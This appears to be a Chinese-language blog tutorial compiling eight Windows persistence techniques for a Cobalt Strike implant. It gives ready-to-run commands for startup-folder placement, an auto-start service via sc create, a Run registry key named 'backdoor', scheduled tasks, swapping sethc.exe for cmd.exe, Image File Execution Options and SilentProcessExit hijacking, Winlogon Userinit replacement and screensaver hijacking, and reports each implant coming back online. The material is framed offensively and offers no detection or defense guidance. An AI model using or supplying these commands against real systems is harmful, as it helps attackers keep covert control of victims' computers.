windows权限维持整理

windows权限维持



1、自启动路径加载





将cs生成的木马,放到目录下后,等待目标机器关机重启上线

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

过来一会儿就成功上线



2、自启动服务加载

为目标主机添加自启动服务



sc create "ServiceTest" binpath= "cmd.exe /k C:\artifact.exe" depend= Tcpip obj= Localsystem start= auto 添加

sc delete ServiceTest 删除



将马子先放到c盘,然后添加自启动服务

cmd命令

sc create "ServiceTest" binpath= "cmd.exe /k C:\artifact.exe" depend= Tcpip obj= Localsystem start= auto

成功,关机重启

然后等待一会儿,成功上线





3、自启动注册表加载

-当前用户键值

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

-服务器键值(需要管理员权限)

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

-添加启动项

REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\artifact.exe" #cmd命令

然后重启,稍等一会儿就上线了















4、计划计时任务

打开任务计划程序,操作

创建基本任务

绑定启动程序木马文件,下一步

完成





有的时候还需要将属性的一些设置改掉

操作里面有事电源条件什么的需要取消一下

触发器什么的也加一些上去

然后重启下,上线了

5、替换辅助功能程序

系统自带的辅助功能进行替换执行,放大镜,旁白,屏幕键盘等均可。

c:\windows\system32\sethc.exe

move sethc.exe sethc1.exe

copy cmd.exe sethc.exe

不过这种方法需要取得system权限,用的不多了



6、映像劫持

测试:执行notepad成cmd

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe /c calc"



打开txt文件时,弹出计算器



配合GlobalFlag隐藏:执行正常关闭后触发

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\artifact.exe"

打开记事本

这边也上线了







7、WinLogon配合无文件落地上线

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\artifact.exe"

注销用户重新连接时上线

8、屏幕保护生效后执行后门

reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\artifact.exe" /f

也是操作注册表实现,就不演示吧,等屏幕长时间不操作保护状态的时候就上线了

